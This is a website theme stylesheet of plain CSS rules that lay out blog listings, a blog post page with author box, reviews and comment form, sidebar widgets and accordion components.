.tabs-section .right-box .content-box .title {
  font-weight: 500;
  margin-bottom: 17px;
}

.tabs-section .right-box .content-box .text {
  font-size: 15px;
}

.tabs-section .right-box .content-box .text.v2 {
  margin-bottom: 26px;
}

/*** 

====================================================================
    blog section
====================================================================

***/
.boxcar-title {
  margin-bottom: 50px;
}

.boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
}

.boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.blog-section {
  position: relative;
  padding: 120px 0 90px;
}

.blog-section .boxcar-title {
  margin-bottom: 50px;
}

.blog-section .boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.blog-section .boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
}

.blog-section .boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.blog-section .boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.blog-section .pagination-sec {
  margin-top: 30px;
  text-align: center;
}

.blog-section .pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.blog-section .pagination-sec .pagination li:first-child a,
.blog-section .pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
}

.blog-section .pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.blog-section .pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.blog-section .pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.blog-section .nav-tabs {
  margin-bottom: 34px;
}

.blog-section .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
}

.blog-section .nav-tabs .nav-link.active {
  border-bottom: 1px solid var(--theme-color1);
}

.blog-block {
  margin-bottom: 30px;
}

.blog-block .inner-box .image-box {
  position: relative;
}

.blog-block .inner-box .image-box .image img {
  border-radius: 10px;
}

.blog-block .inner-box .image-box .date {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  text-transform: capitalize;
  width: 70px;
  height: 30px;
  line-height: 10px;
  padding: 10px 15px;
  border-radius: 50px;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}

.blog-block .inner-box .content-box {
  padding: 22px 20px 0;
}

.blog-block .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 2px;
}

.blog-block .inner-box .content-box .post-info li {
  position: relative;
  font-size: 15px;
  margin-right: 25px;
}

.blog-block .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}

.blog-block .inner-box .content-box .post-info li:last-child::before {
  display: none;
}

.blog-block .inner-box .content-box .post-info li::before {
  content: "";
  position: absolute;
  top: 11px;
  right: -16px;
  width: 5px;
  height: 5px;
  background-color: #e1e1e1;
  border-radius: 50%;
}

.blog-block .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 0;
}

/*** 

====================================================================
    blog section two
====================================================================

***/
.blog-section-two {
  position: relative;
  padding: 120px 0;
}



.blog-blockt-two .inner-box {
  position: relative;
  border-radius: 16px;
  background: var(--bg-3, #E9F2FF);
  padding: 78px 81px 89px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .blog-blockt-two .inner-box {
    padding: 50px 40px;
  }
}

.blog-blockt-two .inner-box .title {
  font-weight: 700;
  line-height: 45px;
}

.blog-blockt-two .inner-box .text {
  margin-bottom: 20px;
  max-width: 455px;
}

.blog-blockt-two .inner-box .read-more {
  padding: 14px 25px 12px;
  border-radius: 12px;
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.blog-blockt-two .inner-box .read-more svg {
  position: relative;
  top: -2px;
  margin-left: 7px;
}

.blog-blockt-two .inner-box .hover-img {
  position: absolute;
  bottom: 60px;
  right: 60px;
  /* Large devices */
}

@media (max-width: 1199px) {
  .blog-blockt-two .inner-box .hover-img {
    bottom: 30px;
    right: 30px;
  }
}

.blog-blockt-two .inner-box.two {
  background: var(--bg-4, #FFE9F3);
}

.blog-blockt-two .inner-box.two .read-more {
  background-color: var(--theme-color-dark);
}

/*** 

====================================================================
    blog section three
====================================================================

***/
.blog-section-three {
  position: relative;
  padding: 120px 0;
}

.blog-blockt-three .inner-box {
  position: relative;
}

.blog-blockt-three .inner-box .hover-img {
  position: relative;
}

.blog-blockt-three .inner-box .hover-img .image {
  position: relative;
}

.blog-blockt-three .inner-box .hover-img .image:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, from(#050B20), to(rgba(5, 11, 32, 0)));
  background: linear-gradient(180deg, #050B20 0%, rgba(5, 11, 32, 0) 100%);
  opacity: 0.5;
}

.blog-blockt-three .inner-box .hover-img .image {
  border-radius: 16px;
  overflow: hidden;
}

.blog-blockt-three .inner-box .hover-img .image img {
  width: 100%;
}

.blog-blockt-three .inner-box .hover-img .content-box {
  position: absolute;
  top: 77px;
  left: 80px;
}

.blog-blockt-three .inner-box .hover-img .content-box .title {
  font-weight: 700;
  line-height: 45px;
  color: var(--theme-color-light);
}

.blog-blockt-three .inner-box .hover-img .content-box .text {
  margin-bottom: 20px;
  max-width: 455px;
  color: var(--theme-color-light);
}

.blog-blockt-three .inner-box .hover-img .content-box .read-more {
  padding: 14px 25px 12px;
  border-radius: 12px;
  background: var(--theme-color-light);
  display: inline-block;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
}

.blog-blockt-three .inner-box .hover-img .content-box .read-more svg {
  position: relative;
  top: -2px;
  margin-left: 7px;
}

/*** 

====================================================================
    blog section four
====================================================================

***/
.blog-section-four {
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.blog-section-four .boxcar-title {
  margin-bottom: 50px;
}

.blog-section-four .boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.blog-section-four .boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
}

.blog-section-four .boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.blog-section-four .boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.blog-section-four .pagination-sec {
  margin-top: 30px;
  text-align: center;
}

.blog-section-four .pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.blog-section-four .pagination-sec .pagination li:first-child a,
.blog-section-four .pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
}

.blog-section-four .pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.blog-section-four .pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.blog-section-four .pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.blog-section-four .sider-bar .categories-sec {
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  padding: 25px 30px 16px;
  margin-bottom: 30px;
}

.blog-section-four .sider-bar .categories-sec .widget-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 12px;
}

.blog-section-four .sider-bar .categories-sec .categories-list li a {
  font-size: 13px;
  line-height: 35px;
  color: var(--theme-color-dark);
}

.blog-section-four .sider-bar .categories-sec .categories-list li a:hover {
  color: var(--theme-color1);
}

.blog-section-four .sider-bar .recent-post-sec {
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  padding: 24px 30px 28px 30px;
  margin-bottom: 30px;
}

.blog-section-four .sider-bar .recent-post-sec .widget-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 22px;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block {
  margin-bottom: 20px;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block:last-child {
  margin-bottom: 0;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box img {
  border-radius: 5px;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box {
  margin-left: 15px;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box .title {
  font-size: 15px;
  line-height: 22px;
  font-weight: 500;
  margin-bottom: 0;
}

.blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box span {
  font-size: 14px;
  color: var(--theme-color-dark);
  display: inline-block;
}

.blog-section-four .sider-bar .tag-sec {
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  padding: 24px 30px 16px 30px;
}

.blog-section-four .sider-bar .tag-sec .widget-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 24px;
}

.blog-section-four .sider-bar .tag-sec .tag-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.blog-section-four .sider-bar .tag-sec .tag-list li {
  margin-right: 10px;
  margin-bottom: 10px;
}

.blog-section-four .sider-bar .tag-sec .tag-list li:last-child {
  margin-right: 0;
}

.blog-section-four .sider-bar .tag-sec .tag-list li a {
  font-size: 13px;
  color: var(--theme-color-dark);
  font-weight: 500;
  border-radius: 50px;
  background: #E9F2FF;
  display: inline-block;
  padding: 3px 18px;
}

.blog-section-four .sider-bar .tag-sec .tag-list li a:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.blog-section-four .inner-column-two {
  margin-right: 120px;
}

.blog-block-four {
  margin-bottom: 60px;
}

.blog-block-four:last-child {
  margin-bottom: 30px;
}

.blog-block-four .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-block-four .inner-box .image-box {
  position: relative;
  max-width: 400px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 400px;
  flex: 0 0 400px;
}

.blog-block-four .inner-box .image-box .image img {
  border-radius: 10px;
}

.blog-block-four .inner-box .image-box .date {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  text-transform: capitalize;
  width: 66px;
  height: 30px;
  line-height: 10px;
  padding: 10px 15px;
  border-radius: 50px;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}

.blog-block-four .inner-box .content-box {
  margin-left: 75px;
}

.blog-block-four .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 2px;
}

.blog-block-four .inner-box .content-box .post-info li {
  position: relative;
  font-size: 15px;
  margin-right: 25px;
}

.blog-block-four .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}

.blog-block-four .inner-box .content-box .post-info li:last-child::before {
  display: none;
}

.blog-block-four .inner-box .content-box .post-info li::before {
  content: "";
  position: absolute;
  top: 11px;
  right: -16px;
  width: 5px;
  height: 5px;
  background-color: #e1e1e1;
  border-radius: 50%;
}

.blog-block-four .inner-box .content-box .title {
  font-size: 30px;
  font-weight: 500;
  line-height: 45px;
  margin-bottom: 11px;
}

.blog-block-four .inner-box .content-box .text {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 14px;
}

.blog-block-four .inner-box .content-box .btn-two {
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
}

.blog-block-four .inner-box .content-box .btn-two svg {
  margin-left: 9px;
  position: relative;
  top: -2px;
}

.blog-section.v1 {
  padding-top: 52px;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.blog-section-four.v1 .blog-block-four .inner-box {
  display: block;
}

.blog-section-four.v1 .blog-block-four .inner-box .image-box {
  max-width: unset;
}

.blog-section-four.v1 .blog-block-four .inner-box .content-box {
  margin-left: 0;
  padding-top: 22px;
}

/*** 

====================================================================
    blog section five
====================================================================

***/
.blog-section-five {
  padding-top: 52px;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.blog-section-five .boxcar-title {
  margin-bottom: 30px;
}

.blog-section-five .boxcar-title h2 {
  margin-bottom: 52px;
}

.blog-section-five .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 2px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-five .post-info li {
  position: relative;
  font-size: 15px;
  margin-right: 25px;
}

.blog-section-five .post-info li img {
  border-radius: 50px;
  margin-right: 10px;
}

.blog-section-five .post-info li:last-child {
  margin-right: 0;
}

.blog-section-five .post-info li:last-child::before {
  display: none;
}

.blog-section-five .post-info li:first-child {
  margin-right: 0;
}

.blog-section-five .post-info li:first-child::before {
  display: none;
}

.blog-section-five .post-info li::before {
  content: "";
  position: absolute;
  top: 11px;
  right: -16px;
  width: 5px;
  height: 5px;
  background-color: #e1e1e1;
  border-radius: 50%;
}

.blog-section-five .right-box .content-box .outer-image {
  margin-bottom: 44px;
}

.blog-section-five .right-box .content-box .outer-image img {
  border-radius: 16px;
}

.blog-section-five .right-box .content-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 21px;
}

.blog-section-five .right-box-two {
  max-width: 924px;
  margin: 0 auto;
  position: relative;
}

.blog-section-five .right-box-two .text {
  font-size: 15px;
  line-height: 28px;
}

.blog-section-five .right-box-two .text.two {
  margin-top: 28px;
  margin-bottom: 60px;
}

.blog-section-five .right-box-two .auther-box {
  position: relative;
  border-radius: 16px;
  background: #E9F2FF;
  padding: 41px 57px 29px;
}

.blog-section-five .right-box-two .auther-box::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 100%;
  background-color: var(--theme-color1);
  border-radius: 16px 0 0 16px;
}

.blog-section-five .right-box-two .auther-box .text {
  color: var(--theme-color-dark);
  font-size: 15px;
  font-style: italic;
  font-weight: 500;
  margin-bottom: 15px;
}

.blog-section-five .right-box-two .auther-box .name {
  font-size: 17px;
  font-weight: 500;
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two .list-sec {
  margin-top: 52px;
  margin-bottom: 61px;
}

.blog-section-five .right-box-two .list-sec .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.blog-section-five .right-box-two .list-sec .inner-column .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 21px;
}

.blog-section-five .right-box-two .list-sec .inner-column .list {
  margin-right: 96px;
}

.blog-section-five .right-box-two .list-sec .inner-column .list:last-child {
  margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
  position: relative;
  font-size: 15px;
  line-height: 46px;
  color: var(--color-primary, #050B20);
  font-family: var(--text-font);
  padding-left: 29px;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color1);
  font-size: 8px;
  background-color: rgb(233, 242, 255);
}

.blog-section-five .right-box-two .image-sec .image-box .inner-image img {
  border-radius: 16px;
}

.blog-section-five .right-box-two .list-sec-two {
  margin-top: 22px;
  margin-bottom: 60px;
}

.blog-section-five .right-box-two .list-sec-two .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 21px;
}

.blog-section-five .right-box-two .list-sec-two .list-two li {
  position: relative;
  font-size: 15px;
  line-height: 46px;
  color: var(--color-primary, #050B20);
  font-family: var(--text-font);
  padding-left: 19px;
}

.blog-section-five .right-box-two .list-sec-two .list-two li:nth-child(2)::before {
  display: none;
}

.blog-section-five .right-box-two .list-sec-two .list-two li::before, .tab-pane .list-sec-two .list-two li::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 5px;
  height: 5px;
  background-color: var(--theme-color-dark);
}

.blog-section-five .right-box-two .social-section {
  border-top: 1px solid #E1E1E1;
  padding: 59px 0 60px;
  border-bottom: 1px solid #E1E1E1;
}

.blog-section-five .right-box-two .social-section .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.blog-section-five .right-box-two .social-section .inner-column .social-icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-five .right-box-two .social-section .inner-column .social-icons li {
  font-size: 15px;
}

.blog-section-five .right-box-two .social-section .inner-column .social-icons li a {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  display: inline-block;
}

.blog-section-five .right-box-two .social-section .inner-column .social-icons li a:hover {
  background-color: #F9FBFC;
}

.blog-section-five .right-box-two .social-section .inner-column .quality-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.blog-section-five .right-box-two .social-section .inner-column .quality-list li {
  margin-right: 10px;
}

.blog-section-five .right-box-two .social-section .inner-column .quality-list li:last-child {
  margin-right: 0;
}

.blog-section-five .right-box-two .social-section .inner-column .quality-list li a {
  padding: 3px 17px;
  border-radius: 50px;
  background-color: #E9F2FF;
  font-size: 13px;
  display: inline-block;
  font-weight: 500;
}

.blog-section-five .right-box-two .social-section .inner-column .quality-list li a:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.blog-section-five .right-box-two .auther-box-two {
  position: relative;
  margin-top: 60px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
}

.blog-section-five .right-box-two .auther-box-two img {
  position: absolute;
  top: 0;
  left: 0;
}

.blog-section-five .right-box-two .auther-box-two .content-box {
  padding-left: 100px;
  padding-top: 4px;
}

.blog-section-five .right-box-two .auther-box-two .content-box .name {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: -1px;
}

.blog-section-five .right-box-two .auther-box-two .content-box .designation {
  font-size: 14px;
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two .auther-box-two .content-box .text {
  font-size: 15px;
  line-height: 28px;
  margin-top: 15px;
}

.blog-section-five .right-box-two .ruls-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 45px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 44px;
}

.blog-section-five .right-box-two .ruls-sec .content-box .title {
  font-size: 17px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-bottom: 5px;
}

.blog-section-five .right-box-two .ruls-sec .content-box .title i {
  margin-right: 10px;
}

.blog-section-five .right-box-two .ruls-sec .content-box .text {
  font-size: 14px;
  color: var(--theme-color-dark);
  line-height: 28px;
}

.blog-section-five .right-box-two .ruls-sec .content-box.v2 {
  text-align: end;
}

.blog-section-five .right-box-two .ruls-sec .content-box.v2 .title i {
  margin-left: 10px;
  margin-right: 0;
}

.blog-section-five .right-box-two .reviews {
  margin-top: 52px;
}

.blog-section-five .right-box-two .reviews .title {
  margin-bottom: 23px;
  font-weight: 500;
}

.blog-section-five .right-box-two .reviews .auther-name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 16px;
}

.blog-section-five .right-box-two .reviews .auther-name span {
  font-size: 14px;
  font-weight: 500;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  color: var(--theme-color-light);
  display: inline-block;
  margin-right: 12px;
}

.blog-section-five .right-box-two .reviews .auther-name .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 17px;
}

.blog-section-five .right-box-two .reviews .auther-name small {
  font-size: 14px;
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two .reviews .rating-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-five .right-box-two .reviews .rating-list .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.blog-section-five .right-box-two .reviews .rating-list .list li {
  font-size: 10px;
  margin-right: 4px;
  color: var(--theme-color1);
}

.blog-section-five .right-box-two .reviews .rating-list .list li:last-child {
  margin-right: 0;
}

.blog-section-five .right-box-two .reviews .rating-list span {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-left: 12px;
}

.blog-section-five .right-box-two .reviews .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 849px;
}

.blog-section-five .right-box-two .image-box {
  margin-top: 23px;
  margin-bottom: 20px;
}

.blog-section-five .right-box-two .image-box img {
  border-radius: 12px;
  margin-right: 16px;
}

.blog-section-five .right-box-two .image-box img:last-child {
  margin-right: 0;
}

.blog-section-five .right-box-two .btn-box .like-btn {
  font-size: 15px;
  color: #818181;
  margin-right: 28px;
}

.blog-section-five .right-box-two .btn-box .like-btn i {
  margin-right: 10px;
}

.blog-section-five .right-box-two .btn-box .like-btn:hover {
  color: var(--theme-color1);
}

.blog-section-five .right-box-two .content-box.two {
  margin-top: 29px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
}

.blog-section-five .right-box-two .content-box.two .text {
  margin-bottom: 27px;
}

.blog-section-five .right-box-two .content-box.two .review {
  font-size: 15px;
  color: var(--theme-color1);
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  padding: 0 38px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, #405FF2);
  background: var(--White, #FFF);
  display: inline-block;
  margin-top: 30px;
}

.blog-section-five .right-box-two .content-box.two .review svg {
  margin-left: 10px;
  position: relative;
  top: -1px;
}

.blog-section-five .right-box-two .Reply-sec {
  margin-top: 52px;
  margin-bottom: 20px;
}

.blog-section-five .right-box-two .Reply-sec .text {
  margin-bottom: 30px;
}

.blog-section-five .right-box-two .Reply-sec .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list {
  width: 330px;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box span {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li {
  font-size: 12px;
  color: var(--theme-color1);
  margin-right: 4px;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li:last-child {
  margin-right: 0;
}

.blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
  margin-right: 144px;
}

.blog-section-five .right-box-two form {
  width: 100%;
  margin: 0;
  margin-left: -12px;
}

.blog-section-five .right-box-two form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.blog-section-five .right-box-two form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.blog-section-five .right-box-two form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.blog-section-five .right-box-two form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.blog-section-five .right-box-two form .form_boxes .drop-menu {
  height: unset;
}

.blog-section-five .right-box-two form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.blog-section-five .right-box-two form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.blog-section-five .right-box-two form .form_boxes.v2 {
  padding-top: 14px;
}

.blog-section-five .right-box-two form .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-section-five .right-box-two form .theme-btn svg {
  margin-left: 10px;
}

.widget-accordion {
  position: relative;
}

.widget-accordion .block:active {
  background-color: #151515;
}

.widget-accordion .block {
  position: relative;
  margin-bottom: 20px;
}

.widget-accordion .block:last-child {
  margin-bottom: 0;
}

.widget-accordion .block .acc-btn {
  position: relative;
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: var(--theme-color-dark);
  cursor: pointer;
  border: 1px solid #202020;
  letter-spacing: -0.8px;
  padding: 39px 40px 0;
  padding-right: 70px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

@media (max-width: 1199.98px) {
  .widget-accordion .block .acc-btn {
    padding-left: 18px;
  }
}

.widget-accordion .block .acc-btn .icon {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 107px;
  width: 58px;
  font-size: 16px;
  line-height: 107px;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
  border: 0;
  padding-bottom: 15px;
}

.widget-accordion .block .acc-btn.active .icon {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.widget-accordion .block .acc-content {
  position: relative;
  display: none;
  padding: 0 0 40px;
}

.widget-accordion .block .acc-content .content {
  padding: 0px 40px 0;
}

.widget-accordion .block .acc-content .content .text {
  margin-bottom: 0;
  color: var(--text-color);
  text-transform: lowercase;
}

.widget-accordion .block .acc-content.current {
  display: block;
}

.widget-accordion.style-two .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 20px;
  padding-right: 60px;
  line-height: 30px;
}

.widget-accordion.style-two .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

.widget-accordion.style-two .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion.style-two .block .acc-content .content {
  padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  margin-bottom: 30px;
}

.widget-accordion.style-three .block:last-child {
  margin-bottom: 0;
}

.widget-accordion.style-three .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 30px;
  font-size: 20px;
  line-height: 30px;
}

.widget-accordion.style-three .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

.widget-accordion.style-three .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion.style-three .block .acc-content .content {
  padding: 20px 30px 20px;
}

.widget-accordion.style-four .block {
  background-color: var(--theme-color-light);
  border-bottom: 1px solid var(--theme-color-gray);
  margin-bottom: 0px;
}

.widget-accordion.style-four .block .acc-btn {
  background-color: transparent;
  padding: 20px 0px;
}

.widget-accordion.style-four .block .acc-btn .icon {
  right: 0px;
  top: 20px;
  height: 30px;
  line-height: 30px;
  width: auto;
  color: var(--theme-color1);
  background-color: transparent;
}

.widget-accordion.style-four .block .acc-btn.active {
  color: var(--theme-color2);
  border-radius: 10px 10px 0 0;
}

.widget-accordion.style-four .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.widget-accordion.style-four .block .acc-btn.active .icon:before {
  content: "\f101";
}

.widget-accordion.style-four .block .acc-content .content {
  padding: 0px 0px 20px;
  background-color: var(--theme-color-light);
}

/*** 

====================================================================
    about-inner
====================================================================

***/
.about-inner-one {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

